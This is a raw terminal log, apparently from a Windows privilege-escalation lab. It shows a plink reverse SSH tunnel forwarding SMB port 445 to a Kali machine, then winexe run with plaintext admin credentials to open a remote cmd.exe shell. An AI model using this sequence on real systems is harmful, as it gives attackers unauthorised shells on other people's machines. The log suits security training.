 (c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>whoami
whoami
msedgewin10\user
C:\PrivEsc>.\plink.exe root@192.168.1.11 -R 445:127.0.0.1:445
.\plink.exe root@192.168.1.11 -R 445:127.0.0.1:445
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 88:6f:1f:67:57:48:6d:8e:c9:01:88:d1:18:f5:b7:9d
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
root@192.168.1.11's password: toor
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Feb 22 09:19:34 2020 from 192.168.1.22
root@kali:~#
C:\Windows\system32>exit
exit
root@kali:~# winexe -U 'admin%password123' //192.168.1.22 cmd.exe
^C
root@kali:~# winexe -U 'admin%password123' //127.0.0.1 cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>